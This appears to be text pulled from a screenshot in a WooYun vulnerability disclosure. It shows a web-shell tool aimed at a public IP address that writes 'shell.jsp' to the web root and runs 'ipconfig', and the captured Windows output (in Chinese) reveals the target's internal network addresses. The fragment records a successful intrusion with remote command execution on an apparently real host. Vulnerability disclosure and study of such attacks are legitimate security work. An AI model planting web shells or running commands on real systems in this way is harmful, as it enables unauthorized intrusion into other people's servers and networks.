 Url: http://58.30.56.38
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bd4c:7792:6308:dd90%10
IPv4 地址 . . . . . . . . . . . . : 192.168.6.23
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.6.1
隧道适配器 isatap.{1FD14576-F339-495D-9627-8E50A7742AC2}:
www.wooyun.org
媒体状态 . . . . . . . . . . . . : 媒体已断开